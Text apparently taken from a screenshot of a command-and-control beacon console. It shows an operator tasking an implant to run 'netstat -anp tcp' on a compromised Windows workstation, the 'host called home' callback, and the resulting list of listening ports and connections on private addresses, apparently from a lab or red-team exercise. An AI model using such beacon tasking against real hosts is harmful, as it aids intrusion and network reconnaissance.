 [02/18 00:13:52] beacon> shell netstat -anp tcp
[02/18 00:13:52] [*] Tasked beacon to run: netstat -anp tcp
[02/18 00:13:52] [+] host called home, sent: 47 bytes
[02/18 00:13:52] [+] received output:
Active Connections
Proto  Local Address          Foreign Address        State
TCP    0.0.0.0:135            0.0.0.0:0              LISTENING
TCP    0.0.0.0:445            0.0.0.0:0              LISTENING
TCP    0.0.0.0:3389           0.0.0.0:0              LISTENING
TCP    0.0.0.0:5040           0.0.0.0:0              LISTENING
TCP    0.0.0.0:5985           0.0.0.0:0              LISTENING
TCP    0.0.0.0:47001          0.0.0.0:0              LISTENING
TCP    0.0.0.0:49664          0.0.0.0:0              LISTENING
TCP    0.0.0.0:49665          0.0.0.0:0              LISTENING
TCP    0.0.0.0:49666          0.0.0.0:0              LISTENING
TCP    0.0.0.0:49668          0.0.0.0:0              LISTENING
TCP    0.0.0.0:49669          0.0.0.0:0              LISTENING
TCP    0.0.0.0:49680          0.0.0.0:0              LISTENING
TCP    0.0.0.0:49681          0.0.0.0:0              LISTENING
TCP    10.10.120.100:139      0.0.0.0:0              LISTENING
TCP    10.10.120.100:3389     10.10.255.244:46916    ESTABLISHED
TCP    10.10.120.100:56688    10.10.120.254:3128     CLOSE_WAIT
TCP    10.10.120.100:56689    10.10.120.254:3128     CLOSE_WAIT
TCP    10.10.120.100:56770    10.10.120.254:3128     CLOSE_WAIT
TCP    10.10.120.100:56771    10.10.120.254:3128     CLOSE_WAIT
TCP    10.10.120.100:56773    10.10.120.254:3128     CLOSE_WAIT
TCP    10.10.120.100:56774    10.10.120.254:3128     CLOSE_WAIT
TCP    10.10.120.100:56775    10.10.120.254:3128     CLOSE_WAIT
TCP    10.10.120.100:56776    10.10.120.254:3128     CLOSE_WAIT
TCP    10.10.120.100:56851    10.10.120.254:3128     TIME_WAIT
TCP    10.10.120.100:56869    10.10.120.254:3128     ESTABLISHED
[WKSTN] - x64 |  consultant | 3908 - x64
beacon>